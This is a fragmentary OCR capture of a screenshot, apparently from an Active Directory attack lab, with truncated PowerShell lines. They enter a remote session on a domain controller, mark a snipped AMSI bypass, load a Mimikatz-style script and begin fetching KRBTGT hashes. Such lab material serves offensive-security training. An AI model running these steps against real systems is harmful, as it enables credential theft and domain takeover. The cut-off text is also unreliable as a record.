
PS C:\AD\Tools> Enter-P
# Bypass AMSI

[dcorp-dc]: PS C:\Users
It`em <AMSI Bypass snip>
[dcorp-dc]: PS C:\Users
# Invoke-Mimi

PS C:\AD\Tools> Invoke-
Mimi.ps1 -Session $sess

PS C:\AD\Tools> Enter-P
# Fetch the KRBTGT hashe